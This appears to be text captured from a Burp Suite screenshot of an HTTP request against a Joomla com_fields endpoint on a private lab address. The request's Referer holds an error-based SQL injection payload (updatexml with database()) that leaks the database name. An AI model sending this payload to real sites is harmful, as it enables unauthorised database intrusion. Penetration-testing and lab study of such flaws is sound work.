 Pretty Raw Hex \n ≡ Pretty
1 GET /index.php?option=com_fields&view=fields&layout=modal&
list[fullordering]=* HTTP/1.1
2 Host: 192.168.75.136
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://192.168.75.136/index.php?option=com_fields&view=fields&layou
t=modal&list[fullordering]=updatexml(0x23,concat(1,database()),1)
9 Cookie: 460ada11b31d3c5e5ca6e58fd5d3de27=khvapodh7gifnqpfinqlub7605
10 Upgrade-Insecure-Requests: 1
11
12